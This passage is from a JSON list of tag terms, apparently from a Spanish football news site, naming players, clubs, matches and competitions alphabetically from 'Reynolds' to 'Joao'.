Reynolds"},{"term":"Bréchet"},{"term":"Buba"},{"term":"Buff"},{"term":"Bulka"},{"term":"Bulos"},{"term":"Busquets Ferrer"},{"term":"Bustos"},{"term":"Buur"},{"term":"Buñol"},{"term":"Bwin"},{"term":"Bíttolo"},{"term":"CAP Ciudad de Murcia"},{"term":"CD Alhaurín FS"},{"term":"CD Arnedo"},{"term":"CD Benagalbón"},{"term":"CD Campillos"},{"term":"CD Casabermeja"},{"term":"CD Derio"},{"term":"CD Ejido 2012"},{"term":"CD Guiniguada Femenino"},{"term":"CD Illescas"},{"term":"CD Manchego"},{"term":"CD Melilla"},{"term":"CD Mensajero"},{"term":"CD Nerja"},{"term":"CD Orientación Marítima"},{"term":"CD Puerto de la Torre"},{"term":"CD Salamanca FF"},{"term":"CD Santurtzi"},{"term":"CD Subiza"},{"term":"CD Tuilla"},{"term":"CD Unión Malacitano"},{"term":"CD Varea"},{"term":"CD Vitoria"},{"term":"CE Seagull"},{"term":"CF Badalona"},{"term":"CF Montreal"},{"term":"CF Pozuelo"},{"term":"CF Pozuelo de Alarcón"},{"term":"CF Vilafranca"},{"term":"CSD"},{"term":"CSKA de Sofía"},{"term":"Cacciabue"},{"term":"Cacereño B Femenino"},{"term":"Cacereño Femenino"},{"term":"Cacic"},{"term":"Caddis"},{"term":"Cadete División de Honor"},{"term":"Caetano"},{"term":"Cafú"},{"term":"Caio Henrique"},{"term":"Caio Rangel"},{"term":"Cajuste"},{"term":"Calabria"},{"term":"Caliendo"},{"term":"Calik"},{"term":"Calzado"},{"term":"Cambio"},{"term":"Cameron"},{"term":"Campagnaro"},{"term":"Campeonato de Andalucía"},{"term":"Campos"},{"term":"Campos Toro"},{"term":"Canadi"},{"term":"Canal +"},{"term":"Candelo"},{"term":"Caner Erkin"},{"term":"Canito"},{"term":"Caparrós Hernández"},{"term":"Capi"},{"term":"Capoué"},{"term":"Caraglio"},{"term":"Caranta"},{"term":"Carboni"},{"term":"Carcedo"},{"term":"Carcela-González"},{"term":"Cardacio"},{"term":"Cardenal"},{"term":"Carlao"},{"term":"Carles Planas"},{"term":"Carling Cup"},{"term":"Carlisie United"},{"term":"Carlisle United"},{"term":"Carlos Bacca"},{"term":"Carlos Bravo"},{"term":"Carlos Bueno"},{"term":"Carlos Carmona"},{"term":"Carlos Carrasco"},{"term":"Carlos Clerc"},{"term":"Carlos César"},{"term":"Carlos Doncel"},{"term":"Carlos Díaz"},{"term":"Carlos Eduardo"},{"term":"Carlos Fierro"},{"term":"Carlos Gil"},{"term":"Carlos Gómez"},{"term":"Carlos Herrera"},{"term":"Carlos Julio"},{"term":"Carlos Luna"},{"term":"Carlos Martins"},{"term":"Carlos Mattheus"},{"term":"Carlos Mayor"},{"term":"Carlos Moreno"},{"term":"Carlos Nieto"},{"term":"Carlos Palacios"},{"term":"Carlos Pinto"},{"term":"Carlos Pouso"},{"term":"Carlos Pérez"},{"term":"Carlos Reinoso"},{"term":"Carlos Salcedo"},{"term":"Carlos Stein"},{"term":"Carlos de Lerma"},{"term":"Carlos Álvarez"},{"term":"Carnaval"},{"term":"Carole"},{"term":"Carpegiani"},{"term":"Carraça"},{"term":"Carrera"},{"term":"Carrera Solidaria"},{"term":"Carrusel Deportivo"},{"term":"Cartagena B"},{"term":"Carvallo"},{"term":"Carver"},{"term":"Casabermeja"},{"term":"Casi"},{"term":"Casi fichaje"},{"term":"Castillón"},{"term":"Castro"},{"term":"Catali"},{"term":"Catena"},{"term":"Cattermole"},{"term":"Caulker"},{"term":"Cedric Teguia"},{"term":"Cedrún"},{"term":"Cefo FS"},{"term":"Ceisón"},{"term":"Celina"},{"term":"Celso Ayala"},{"term":"Celta de Viga"},{"term":"Central"},{"term":"Cerdanyola del Vallès"},{"term":"Cervera"},{"term":"Chaco"},{"term":"Chale"},{"term":"Champions for Life"},{"term":"Chancellor"},{"term":"Chanturia"},{"term":"Chapions League"},{"term":"Chaqueta"},{"term":"Charlie"},{"term":"Charlie Patiño"},{"term":"Charlotte FC"},{"term":"Charlton"},{"term":"Chato"},{"term":"Chato Aragón"},{"term":"Chavarría"},{"term":"Chavero"},{"term":"Chechu Dorado"},{"term":"Cheick Diabaté"},{"term":"Chelsea Femenino"},{"term":"Chery"},{"term":"Chevi"},{"term":"Chiasso"},{"term":"Chichizola"},{"term":"Chico Flores"},{"term":"China Cup"},{"term":"Chirivella"},{"term":"Chivas Guadalajara"},{"term":"Chris Ramos"},{"term":"Chrisantus Uche"},{"term":"Christensen"},{"term":"Christian Flores"},{"term":"Christodoulopoulos"},{"term":"Chuca"},{"term":"Chuchi Collado"},{"term":"Chuma"},{"term":"Chumi"},{"term":"Churriana"},{"term":"Chuti Molina"},{"term":"Ciccolini"},{"term":"Cicero"},{"term":"Cidoncha"},{"term":"Cienciano"},{"term":"Ciftci"},{"term":"Cigarini"},{"term":"Cirigliano"},{"term":"Cissé"},{"term":"Clasie"},{"term":"Claudio Aquino"},{"term":"Claudio Pérez"},{"term":"Cleiton"},{"term":"Clemente"},{"term":"Cleverley"},{"term":"Clo"},{"term":"Clough"},{"term":"Club San Martín"},{"term":"Cluj"},{"term":"Clyde Essomba"},{"term":"Cléber"},{"term":"Clínicas Rincón Dental"},{"term":"Cobeño"},{"term":"Coelho"},{"term":"Colchester United"},{"term":"Coleoni"},{"term":"Colme Futsal"},{"term":"Colombatto"},{"term":"Colombo"},{"term":"Como"},{"term":"Comoras"},{"term":"Company"},{"term":"Concacaf"},{"term":"Constancia"},{"term":"Contacto"},{"term":"Contento"},{"term":"Cooper"},{"term":"Coopman"},{"term":"Copa América 2016"},{"term":"Copa Andalucía"},{"term":"Copa Confederaciones"},{"term":"Copa Holanda"},{"term":"Copa Holandesa"},{"term":"Copa de Europa"},{"term":"Copa de África 2012"},{"term":"Copa África"},{"term":"Copete"},{"term":"Coquelin"},{"term":"Coquimbo Lindo"},{"term":"Cordero Vega"},{"term":"Coric"},{"term":"Cork City"},{"term":"Cornet"},{"term":"Corominas"},{"term":"Correcaminos"},{"term":"Cortuluá"},{"term":"Corujo"},{"term":"Cosciuc"},{"term":"Cosenza"},{"term":"Costanzo"},{"term":"Cotán"},{"term":"Courbis"},{"term":"Cousins"},{"term":"Cragno"},{"term":"Crawley Town"},{"term":"Cresswell"},{"term":"Crisetig"},{"term":"Cristante"},{"term":"Cristian Arango"},{"term":"Cristian Cedrés"},{"term":"Cristian Díaz"},{"term":"Cristian Lobato"},{"term":"Cristian Martínez"},{"term":"Cristian Medina"},{"term":"Cristian Pérez"},{"term":"Cristian Ramírez"},{"term":"Cristian Rivero"},{"term":"Cristina Postigo"},{"term":"Cristián Gutiérrez"},{"term":"Cristo Romero"},{"term":"Crouch"},{"term":"Cruz"},{"term":"Cuco Martina"},{"term":"Cuco Ziganda"},{"term":"Cueva"},{"term":"Culebrón"},{"term":"Cumpleaños"},{"term":"Cunningham"},{"term":"Curicó Unido"},{"term":"Curiel"},{"term":"Curro"},{"term":"Curtis Good"},{"term":"Cádiz Mirandilla"},{"term":"Cáseres"},{"term":"César Bravo"},{"term":"César Ferrando"},{"term":"César Fuentes"},{"term":"César Gelabert"},{"term":"César Palacios"},{"term":"César Peixoto"},{"term":"César Suárez"},{"term":"Córdoba CF Femenino"},{"term":"Córdoba CFF"},{"term":"Córdova"},{"term":"Dabbur"},{"term":"Dacia Chisinau"},{"term":"Dacourt"},{"term":"Dagoberto"},{"term":"Damir Skomina"},{"term":"Damián Canedo"},{"term":"Damián Escudero"},{"term":"Damián Martínez"},{"term":"Dani Calvo"},{"term":"Dani Hedrera"},{"term":"Dani Iglesias"},{"term":"Dani Mateos"},{"term":"Dani Pichín"},{"term":"Dani Pujol"},{"term":"Dani Rovira"},{"term":"Dani Selma"},{"term":"Danic"},{"term":"Daniel Benítez"},{"term":"Daniel Cortés"},{"term":"Daniel Farrar"},{"term":"Daniel Godoy"},{"term":"Daniel González"},{"term":"Daniel Guzmán"},{"term":"Daniel Jiménez"},{"term":"Daniel Levy"},{"term":"Daniel Ramos"},{"term":"Daniel Rosado"},{"term":"Daniele Orsato"},{"term":"Danilo Cruz"},{"term":"Danjuma"},{"term":"Danny Guthrie"},{"term":"Danny Ings"},{"term":"Danny Simpson"},{"term":"Danone Nations Cup"},{"term":"Dario Kresic"},{"term":"Darren Bent"},{"term":"Darío"},{"term":"Darío Germil"},{"term":"David Abraham"},{"term":"David Alcibiade"},{"term":"David Argüelles"},{"term":"David Aznar"},{"term":"David Ballarín"},{"term":"David Bisbal"},{"term":"David Carmona"},{"term":"David Cortés"},{"term":"David Costas"},{"term":"David Cuerva"},{"term":"David De Gea"},{"term":"David Flitcroft"},{"term":"David González"},{"term":"David Gutiérrez"},{"term":"David Gómez"},{"term":"David Henen"},{"term":"David Mayoral"},{"term":"David Moreno"},{"term":"David Márquez"},{"term":"David Ochoa"},{"term":"David Oliveros"},{"term":"David Prieto"},{"term":"David SImón"},{"term":"David Simao"},{"term":"David Suazo"},{"term":"David Valle"},{"term":"David Vilajoana"},{"term":"David Wagner"},{"term":"Davidson"},{"term":"Davidzada"},{"term":"Dawson"},{"term":"De Canio"},{"term":"De Felippe"},{"term":"De Lucas"},{"term":"De Roon"},{"term":"De Silvestri"},{"term":"De Vrij"},{"term":"De Zerbi"},{"term":"De la Morena"},{"term":"De la peña"},{"term":"Dean Henderson"},{"term":"Defensa Central"},{"term":"Deiver Machado"},{"term":"Del Mul"},{"term":"Delecroix"},{"term":"Delfín"},{"term":"Delibasic"},{"term":"Della Valle"},{"term":"Delmonte"},{"term":"Dely Valdes"},{"term":"Dembele"},{"term":"Demir"},{"term":"Denis Rodríguez"},{"term":"Deporte"},{"term":"Deportes La Serena"},{"term":"Deportes Valdivia"},{"term":"Deportivo Abanca"},{"term":"Deportivo Español"},{"term":"Deportivo Maldonado"},{"term":"Deportivo Pacense"},{"term":"Deportivo Pereira"},{"term":"Deportivo-Almería"},{"term":"Deportivo-Athletic"},{"term":"Deportivo-Real Madrid"},{"term":"Deportivo-Sevilla"},{"term":"Deportivo-Tenerife"},{"term":"Deportivo-Valencia"},{"term":"Deportivo-Zaragoza"},{"term":"Derek Boateng"},{"term":"Derley"},{"term":"Derry City"},{"term":"Desguace París"},{"term":"Desmiente"},{"term":"Dest"},{"term":"Destiny"},{"term":"Destro"},{"term":"Deuda"},{"term":"Di Vaio"},{"term":"Diagne"},{"term":"Diakhaby"},{"term":"Diakhaté"},{"term":"Diario de fichajes"},{"term":"Dicko"},{"term":"Diego Benito"},{"term":"Diego Carlos"},{"term":"Diego Cervero"},{"term":"Diego Díaz"},{"term":"Diego Guerrero"},{"term":"Diego Jiménez"},{"term":"Diego Lopez"},{"term":"Diego Maradona"},{"term":"Diego Mauricio"},{"term":"Diego Morales"},{"term":"Diego Rubio"},{"term":"Diego Simeone"},{"term":"Diego Souza"},{"term":"Diego Sánchez"},{"term":"Diego Tristan"},{"term":"Dieguinho"},{"term":"Diekmeier"},{"term":"Dielna"},{"term":"Dilo"},{"term":"Dimata"},{"term":"Dinamo Zagreb-Real Madrid"},{"term":"Dinamo de Kiev-F.C. Barcelona"},{"term":"Dinenno"},{"term":"Dinis Almeida"},{"term":"Diogo Costa"},{"term":"Diogo Salomao"},{"term":"Diogo Verdasca"},{"term":"Diogo Viana"},{"term":"Dion Pereira"},{"term":"Dionigi"},{"term":"Dirar"},{"term":"Distin"},{"term":"Dja Djedje"},{"term":"Djabou"},{"term":"Djaló"},{"term":"Dock Sud"},{"term":"Docunova"},{"term":"Dodo"},{"term":"Domenico Criscito"},{"term":"Domingo Catoira"},{"term":"Donación de sangre"},{"term":"Doneil Henry"},{"term":"Donnelly"},{"term":"Dopaje"},{"term":"Douglas Baggio"},{"term":"Douglas Grolli"},{"term":"Douglas Luiz"},{"term":"Douglas da Silva"},{"term":"Douglas dos Santos"},{"term":"Doumbia"},{"term":"Douvikas"},{"term":"Dowling"},{"term":"Downing"},{"term":"Doyen Sports"},{"term":"Dramé"},{"term":"Drazic"},{"term":"Driussi"},{"term":"Dumic"},{"term":"Dundee"},{"term":"Dunk"},{"term":"Dunn"},{"term":"Durosinmi"},{"term":"Dustin Valdez"},{"term":"Dyego Sousa"},{"term":"Décimas"},{"term":"Díaz de Cerio"},{"term":"Dínamo de Moscú"},{"term":"D’Agostino"},{"term":"Eastleigh"},{"term":"Eboué"},{"term":"Ebwelle"},{"term":"Echaide"},{"term":"Edder Farías"},{"term":"Edipo"},{"term":"Edison Flores"},{"term":"Edson Rivera"},{"term":"Edu Albácar"},{"term":"Edu Machado"},{"term":"Edu Moya"},{"term":"Edu Ramos"},{"term":"Eduardo Inda"},{"term":"Efraín Álvarez"},{"term":"Eguren"},{"term":"Eibar B"},{"term":"Eire"},{"term":"Ekhi Bravo"},{"term":"El Asri"},{"term":"El País"},{"term":"El Rumba"},{"term":"Elady"},{"term":"Elber"},{"term":"Eleftheriou"},{"term":"Elia"},{"term":"Elio Martins"},{"term":"Elisson"},{"term":"Elsinho"},{"term":"Elyounoussi"},{"term":"Elías Cabrera"},{"term":"Emerson Palmieri"},{"term":"Emerson Royal"},{"term":"Emiliano Alfaro"},{"term":"Emiliano Martínez"},{"term":"Emilio Cubo"},{"term":"Emilio Sánchez"},{"term":"Emilio Vega"},{"term":"Emilio Zelaya"},{"term":"Emilio de Dios"},{"term":"Emre Colak"},{"term":"En-Nesyiri"},{"term":"Endo"},{"term":"Eneko Aguilar"},{"term":"Eneko Jauregui"},{"term":"Eneko Zabaleta"},{"term":"Energie Cottbus"},{"term":"Enri Sánchez"},{"term":"Enrique Meza"},{"term":"Enyeama"},{"term":"Equipo ideal"},{"term":"Erdinç"},{"term":"Eric Ahumada"},{"term":"Eric Puerto"},{"term":"Eric Pérez"},{"term":"Erice"},{"term":"Erick Pulgar"},{"term":"Erick Torres"},{"term":"Erivelto"},{"term":"Erkin"},{"term":"Ernest Forgas"},{"term":"Ernesto"},{"term":"Ernesto Cornejo"},{"term":"Ernesto Galán"},{"term":"Errasti"},{"term":"Erzgebirge Aue"},{"term":"Erzurumspor"},{"term":"Escocia Sub-21"},{"term":"Escribà"},{"term":"Eskisehirspor"},{"term":"Espanyol-Barcelona"},{"term":"Espanyol-Getafe"},{"term":"Espanyol-Levante"},{"term":"Espanyol-Osasuna"},{"term":"Espanyol-Sevilla"},{"term":"Espanyol-Sporting"},{"term":"Espanyol-Valencia"},{"term":"Espanyol-Villarreal"},{"term":"Esparza"},{"term":"España Sub-16 Femenina"},{"term":"España Sub-20 Femenina"},{"term":"España-Argentina"},{"term":"Español de Alquián"},{"term":"Esswein"},{"term":"Estadio Deporitvo"},{"term":"Esteban Paredes"},{"term":"Esteve"},{"term":"Estigarriba"},{"term":"Estigarribia"},{"term":"Estrada"},{"term":"Estrada Fernández"},{"term":"Estrela Amadora"},{"term":"Estrela da Amadora"},{"term":"Estrella Levante"},{"term":"Etamané"},{"term":"Etebo"},{"term":"Etock"},{"term":"Ettore Stecchini"},{"term":"Eu"},{"term":"Eudald Vergés"},{"term":"Eugeni"},{"term":"Eupen"},{"term":"Eurocopa 2018"},{"term":"Eurocopa de Polonia 2017"},{"term":"Europa FC"},{"term":"Europeo Polonia"},{"term":"Europeo Sub-17"},{"term":"Europeo Sub-19"},{"term":"Eva González"},{"term":"Evaldo"},{"term":"Everton Ribeiro"},{"term":"Evouna"},{"term":"Ewerthon"},{"term":"Ewerton"},{"term":"Excelsior Mouscron"},{"term":"Ezekiel"},{"term":"Ezequiel Ponce"},{"term":"F.A. Cup"},{"term":"F.C. Barcelona - Villareal"},{"term":"F.C. Barcelona Femenino"},{"term":"F.C. Barcelona-Inter de Milan"},{"term":"F.C. Barcelona-Mallorca"},{"term":"F.C. Barcelona-Málaga"},{"term":"F.C. Barcelona-Zaragoza"},{"term":"FC Barcelona-Manchester United"},{"term":"FC Barcelona-Real Madrid"},{"term":"FC Barcelona-Shakhtar Donetsk"},{"term":"FC Cincinnati"},{"term":"FC Nitra"},{"term":"FC Santboià"},{"term":"FC Vilafranca"},{"term":"FC25"},{"term":"FIFA 16 Ultimate Team"},{"term":"FIFA Ultimate Team"},{"term":"FIFA World Player 09"},{"term":"FIFA; FIFA 15"},{"term":"FIdel"},{"term":"FSG"},{"term":"Fabbrini"},{"term":"Fabiano"},{"term":"Fabianski"},{"term":"Fabio Da Silva"},{"term":"Fabio Espinho"},{"term":"Fabio Grosso"},{"term":"Fabricio Dos Santos"},{"term":"Facebook"},{"term":"Facundo Garcés"},{"term":"Facundo Pellistri"},{"term":"Fael"},{"term":"Fair Play Financiero"},{"term":"Fajr"},{"term":"Falcone"},{"term":"Falkirk"},{"term":"Fall"},{"term":"Fase Ascenso"},{"term":"Faubert"},{"term":"Fayçal Fajr"},{"term":"Febas"},{"term":"Fede Fernández"},{"term":"Fede Varela"},{"term":"Federici"},{"term":"Federico Laens"},{"term":"Federico Vilar"},{"term":"Felices Fiestas"},{"term":"Felipe Augusto"},{"term":"Felipe Menezes"},{"term":"Felipe Ramos"},{"term":"Felix Kroos"},{"term":"Femenino"},{"term":"Fer"},{"term":"Fer Niño"},{"term":"Feria 2017"},{"term":"Fermín"},{"term":"Fernandito Gallego"},{"term":"Fernando Alonso"},{"term":"Fernando Diniz"},{"term":"Fernando Fernández"},{"term":"Fernando Garrido"},{"term":"Fernando Meza"},{"term":"Fernando Pacheco"},{"term":"Fernando Quesada"},{"term":"Fernando Quintero"},{"term":"Fernando Rodríguez"},{"term":"Fernando Román"},{"term":"Fernando Rubio"},{"term":"Fernando Varela"},{"term":"Fernando Vergara"},{"term":"Ferran Torres"},{"term":"Ferrara"},{"term":"Ferretti"},{"term":"Ferrugem"},{"term":"Ferrón"},{"term":"Fichaejs"},{"term":"Fichajes 2010\/2011"},{"term":"Fidel Martínez"},{"term":"Field"},{"term":"Filip Stankovic"},{"term":"Filipe Augusto"},{"term":"Filipe Gouveia"},{"term":"Filipe Rocha"},{"term":"Final de Campeones"},{"term":"Flanagan"},{"term":"Flandria"},{"term":"Flint"},{"term":"Flitcroft"},{"term":"Floccari"},{"term":"Florentin Pogba"},{"term":"Florin"},{"term":"Floro Flores"},{"term":"Fly Emirates"},{"term":"Foden"},{"term":"Fofana"},{"term":"Fomeyem"},{"term":"Fontanini"},{"term":"Fontarel"},{"term":"Football Leaks"},{"term":"Forlin"},{"term":"Forlín"},{"term":"Forrester"},{"term":"Fortuna Sittard"},{"term":"Fossati"},{"term":"Foster"},{"term":"Fosu-Mensah"},{"term":"Foulquier"},{"term":"Fran Carbià"},{"term":"Fran Delgado"},{"term":"Fran Garrido"},{"term":"Fran Martínez"},{"term":"Fran Miranda"},{"term":"Fran Piera"},{"term":"Fran Roldán"},{"term":"Fran Álvarez"},{"term":"Fran Ávila"},{"term":"Francescoli"},{"term":"Francis Moreno"},{"term":"Francis Rumboamor"},{"term":"Francisco Fernández"},{"term":"Franco Acosta"},{"term":"Franco Di Santo"},{"term":"Franco Jara"},{"term":"Fransérgio"},{"term":"Fredi"},{"term":"Freitas"},{"term":"Frenkie de Jong"},{"term":"Friedrich"},{"term":"Friesenbichler"},{"term":"Frigiliana"},{"term":"Frimpong"},{"term":"Fritzler"},{"term":"Fry"},{"term":"Fuat Capa"},{"term":"Fundación MCF"},{"term":"Fundación Tenerife"},{"term":"Funkel"},{"term":"Furch"},{"term":"Fuster"},{"term":"Futbolistas"},{"term":"Futsal Alcantarilla"},{"term":"Futsal Cup"},{"term":"Fydriszewski"},{"term":"Fábio Carvalho"},{"term":"Fábio Pereira"},{"term":"Fábio Santos"},{"term":"Félix"},{"term":"Gabi López"},{"term":"Gabriel Appelt"},{"term":"Gabriel Caballero"},{"term":"Gabriel Costa"},{"term":"Gabriel Milito"},{"term":"Gabriel Ramírez"},{"term":"Gabriel Silva"},{"term":"Gagliardini"},{"term":"Gakpo"},{"term":"Galasataray"},{"term":"Galatto"},{"term":"GameScom"},{"term":"Garazi Murua"},{"term":"Garcia Pitarch"},{"term":"Gareca"},{"term":"Garry Rodrigues"},{"term":"Garvan"},{"term":"Gary Speed"},{"term":"Gaspar Íñiguez"},{"term":"Gassama"},{"term":"Gastesi"},{"term":"Gavi"},{"term":"Gayle"},{"term":"Gazidis"},{"term":"Gbamin"},{"term":"Geijo"},{"term":"Gelson"},{"term":"Genaro Rodríguez"},{"term":"Generelo"},{"term":"Genesio"},{"term":"Geninho"},{"term":"Gerard Rovira"},{"term":"Gerardo Martino"},{"term":"Germain"},{"term":"Germán"},{"term":"Germán Conti"},{"term":"Germán Denis"},{"term":"Germán Herrera"},{"term":"Germán Montoya"},{"term":"Germán Sánchez"},{"term":"Germán Valera"},{"term":"Getafe Dubai Team"},{"term":"Getafe Team Dubai"},{"term":"Getafe-Mallorca"},{"term":"Getafe-Málaga"},{"term":"Getafe-Tenerife"},{"term":"Getterson"},{"term":"Gianluca Festa"},{"term":"Giefer"},{"term":"Gigliotti"},{"term":"Gil Dias"},{"term":"Gil Romero"},{"term":"Gilberto"},{"term":"Gilberto García"},{"term":"Gimnasia de Jujuy"},{"term":"Gimnástica de Torrelavega"},{"term":"Gino Infantino"},{"term":"Ginola"},{"term":"Ginés Carvajal"},{"term":"Gioda"},{"term":"Giovanni Zarfino"},{"term":"Girondins"},{"term":"Giuliano"},{"term":"Glenn Hoddle"},{"term":"Gnabry"},{"term":"Gokhan Inler"},{"term":"Golden Boy 2012"},{"term":"Goleador"},{"term":"Goleadoras"},{"term":"Golobart"},{"term":"Gombau"},{"term":"Gonzalo Crettaz"},{"term":"Gonzalo Díaz"},{"term":"Gonzalo García"},{"term":"Gonzalo Guardiola"},{"term":"Gonçalo Paciéncia"},{"term":"Good"},{"term":"Gordon"},{"term":"Gorka"},{"term":"Gorka Guruzeta"},{"term":"Gorka Magunazelaia"},{"term":"Gorník Zabrze"},{"term":"Gorostegui Fernández"},{"term":"Goteborg"},{"term":"Goti"},{"term":"Gotze"},{"term":"Grana"},{"term":"Granell"},{"term":"Graxa"},{"term":"Gray"},{"term":"Greenwood"},{"term":"Gregorio Pérez"},{"term":"Gregory Mertens"},{"term":"Grenoble"},{"term":"Grosicki"},{"term":"Grosskreutz"},{"term":"Grossmüller"},{"term":"Grupo 4"},{"term":"Grupo I"},{"term":"Grupo Vera"},{"term":"Grygera"},{"term":"Guayaquil City"},{"term":"Guerrero"},{"term":"Guidolin"},{"term":"Guijuelo Noticias"},{"term":"Guilherme Costa"},{"term":"Guilherme Fernandes"},{"term":"Guilherme Parede"},{"term":"Guille"},{"term":"Guille Abascal"},{"term":"Guille Vallejo"},{"term":"Guillem Jaime"},{"term":"Guillem Naranjo"},{"term":"Guillermo"},{"term":"Guillermo Amor"},{"term":"Guillermo Benítez"},{"term":"Guillermo Farré"},{"term":"Guillermo Gutiérrez"},{"term":"Guillermo Rodríguez"},{"term":"Guillermo Romo"},{"term":"Guinea-Bisáu"},{"term":"Gum"},{"term":"Gusmao"},{"term":"Gustavo Alfaro"},{"term":"Gustavo Blanco"},{"term":"Gustavo Canales"},{"term":"Gustavo Díaz"},{"term":"Gustavo Maia"},{"term":"Guthrie"},{"term":"Guzmán"},{"term":"Guzmán Casaseca"},{"term":"Guégan"},{"term":"Gylfi Sigurdsson"},{"term":"Gyomber"},{"term":"Gálvez Rascón"},{"term":"Gónen"},{"term":"HAPOEL Kiryat"},{"term":"Hagi"},{"term":"Hahn"},{"term":"Haití"},{"term":"Haller"},{"term":"Halloween"},{"term":"Hamdi Harbaoui"},{"term":"Hammann"},{"term":"Hancko"},{"term":"Hanlon"},{"term":"Hans Martínez"},{"term":"Hany Mukhtar"},{"term":"Hapal"},{"term":"Hareide"},{"term":"Hargreaves"},{"term":"Haris Seferovic"},{"term":"Haro Deportivo"},{"term":"Harold Rivera"},{"term":"Hartmann"},{"term":"Hasegawa"},{"term":"Hatta Club"},{"term":"Hauche"},{"term":"Havenaar"},{"term":"Hayes"},{"term":"Hegeler"},{"term":"Heidel"},{"term":"Heiko Westermann"},{"term":"Heinz Barmettler"},{"term":"Helan"},{"term":"Heldt"},{"term":"Hendrie"},{"term":"Henen"},{"term":"Henri Bienvenu"},{"term":"Henrique Dourado"},{"term":"Henry López"},{"term":"Heracles"},{"term":"Hercules"},{"term":"Herd"},{"term":"Hermann"},{"term":"Hernán Galíndez"},{"term":"Herrando"},{"term":"Hervé Renard"},{"term":"Hervías"},{"term":"Heskey"},{"term":"Hibbert"},{"term":"Hildebrand"},{"term":"Hilário"},{"term":"Hispania FSF"},{"term":"Hjelde"},{"term":"Hofmann"},{"term":"Hogdson"},{"term":"Holebas"},{"term":"Holgate"},{"term":"Holloway"},{"term":"Holt"},{"term":"Hoogma"},{"term":"Horacio Melgarejo"},{"term":"Horsens"},{"term":"Hotel Lima"},{"term":"Howard"},{"term":"Howard Webb"},{"term":"Huawei"},{"term":"Hudson"},{"term":"Huesca B"},{"term":"Huevada del día"},{"term":"Hughton"},{"term":"Hugo Sánchez"},{"term":"Hugo Viana"},{"term":"Humberto Osorio"},{"term":"Humor gráfico"},{"term":"Hunt"},{"term":"Huracán Melilla"},{"term":"Hurst"},{"term":"Husic"},{"term":"Huth"},{"term":"Hyam"},{"term":"Hyndman"},{"term":"Hysaj"},{"term":"Häcken"},{"term":"Héber Pena"},{"term":"Héctor"},{"term":"Héctor Alonso"},{"term":"Héctor Arzubialde"},{"term":"Héctor Escrich"},{"term":"Héctor Pérez"},{"term":"Héctor Verdés"},{"term":"Hélder Cabral"},{"term":"Héldon Ramos"},{"term":"Hélio dos Anjos"},{"term":"Hércules-Real Madrid"},{"term":"Iago Díaz"},{"term":"Ian Mackay"},{"term":"Ian Poveda"},{"term":"Ian Soler"},{"term":"Iban Cuadrado"},{"term":"Ibisevic"},{"term":"Ibon Badiola"},{"term":"Ibrahim Sissoko"},{"term":"Ibrahima"},{"term":"Ibrahima Cissé"},{"term":"Ibrahima Touré"},{"term":"Igboananike"},{"term":"Iglesias Villanueva"},{"term":"Ignacio González"},{"term":"Igualada"},{"term":"Ikechi Anya"},{"term":"Ikeme"},{"term":"Iker Losada"},{"term":"Iker Recio"},{"term":"Ilicic"},{"term":"Ilie Sánchez"},{"term":"Ilyas Chaira"},{"term":"Imanol"},{"term":"Imbroda"},{"term":"Immers"},{"term":"Imperiale"},{"term":"Independiente Rivadavia"},{"term":"Independiente del Valle"},{"term":"India"},{"term":"Indonesia"},{"term":"Ingason"},{"term":"Ingram"},{"term":"Ings"},{"term":"Instambul Basaksehir"},{"term":"Insua"},{"term":"Inter de Milan-Barcelona"},{"term":"Ion Vélez"},{"term":"Ionov"},{"term":"Irlanda Sub-19"},{"term":"Irven Ávila"},{"term":"Irvine"},{"term":"Isaac Becerra"},{"term":"Isaac Manjón"},{"term":"Isidoro"},{"term":"Islam Feruz"},{"term":"Islas Feroe"},{"term":"Ismael Bangoura"},{"term":"Ismael Barragán"},{"term":"Ismael Blanco"},{"term":"Ismael Díaz"},{"term":"Ismael Falcón"},{"term":"Ismael Sierra"},{"term":"Israel Puerto"},{"term":"Istanbul"},{"term":"Istra 1961"},{"term":"Ittihad"},{"term":"Itxaso Uriarte"},{"term":"Ivan Aguilar"},{"term":"Ivan Cavaleiro"},{"term":"Ivan Kelava"},{"term":"Ivi"},{"term":"Ivi López"},{"term":"Ivo Rodrigues"},{"term":"Iván Bella"},{"term":"Iván Fernández"},{"term":"Iván García"},{"term":"Iván Moya"},{"term":"Iván Serrano"},{"term":"Iván Villalba"},{"term":"Iván Zarandona"},{"term":"Iwobi"},{"term":"Izmailov"},{"term":"Iñaki Goitia"},{"term":"Iñigo Barrenetxea"},{"term":"Iñigo Muñoz"},{"term":"JIM"},{"term":"Jabi Luaces"},{"term":"Jach Harper"},{"term":"Jackett"},{"term":"Jacobo"},{"term":"Jagielka"},{"term":"Jaime"},{"term":"Jaime Almagro"},{"term":"Jaime Báez"},{"term":"Jaime García"},{"term":"Jaime Sánchez"},{"term":"Jaime Valdés"},{"term":"Jair Amador"},{"term":"Jair Ventura"},{"term":"Jairo Cárcaba"},{"term":"Janko"},{"term":"Janmaat"},{"term":"Januário"},{"term":"Jardine"},{"term":"Jarni"},{"term":"Jason Silva"},{"term":"Jaume Aparicio"},{"term":"Jaume Domènech"},{"term":"Jaume Grau"},{"term":"Jaume Roures"},{"term":"Jaume Sobregrau"},{"term":"Jaume Vidal"},{"term":"Javi Acuña"},{"term":"Javi Barrio"},{"term":"Javi Bonilla"},{"term":"Javi Casares"},{"term":"Javi Chino"},{"term":"Javi Grillo"},{"term":"Javi Lancho"},{"term":"Javi Moyano"},{"term":"Javi Navarro"},{"term":"Javi Salamero"},{"term":"Javi Serra"},{"term":"Javi Vázquez"},{"term":"Javier Acuña"},{"term":"Javier Baraja"},{"term":"Javier Belman"},{"term":"Javier Cabrera"},{"term":"Javier Elías"},{"term":"Javier Espinosa"},{"term":"Javier Flaño"},{"term":"Javier García"},{"term":"Javier Henares"},{"term":"Javier Martón"},{"term":"Javier Medina"},{"term":"Javier Olmedo"},{"term":"Javier Recio"},{"term":"Jay Rodríguez"},{"term":"Jean Deza"},{"term":"Jeff Cassar"},{"term":"Jefferson Duque"},{"term":"Jeffren Suárez"},{"term":"Jehu Chiapas"},{"term":"Jeison Murillo"},{"term":"Jelle Vossen"},{"term":"Jemerson"},{"term":"Jenas"},{"term":"Jenkins"},{"term":"Jeonbuk Hyundai"},{"term":"Jeraldino"},{"term":"Jesús Burgos"},{"term":"Jesús De Miguel"},{"term":"Jesús González"},{"term":"Jesús Imaz"},{"term":"Jhon Códoba"},{"term":"Jhon Córdoba"},{"term":"Jhon Murillo"},{"term":"Joachim Low"},{"term":"Joan Collet"},{"term":"Joan García"},{"term":"Joan Jordán"},{"term":"Joao Afonso"},{"term":"Joao Carvalho"},{"term":"Joao 